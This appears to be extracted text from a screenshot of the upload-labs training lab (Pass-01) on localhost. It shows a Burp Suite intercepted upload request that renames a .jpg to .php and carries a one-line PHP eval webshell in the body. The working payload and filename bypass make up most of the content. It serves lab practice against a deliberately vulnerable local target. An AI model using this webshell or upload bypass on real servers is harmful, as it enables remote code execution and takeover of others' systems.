 127.0.0.1/upload-labs/Pass-01/index.php
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 1cmd.jpg 上传
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 318
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypA1Zn4SnXtfcMkLG
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundarypA1Zn4SnXtfcMkLG
Content-Disposition: form-data; name="upload_file"; filename="1cmd.php"
Content-Type: image/jpeg
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundarypA1Zn4SnXtfcMkLG
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarypA1Zn4SnXtfcMkLG--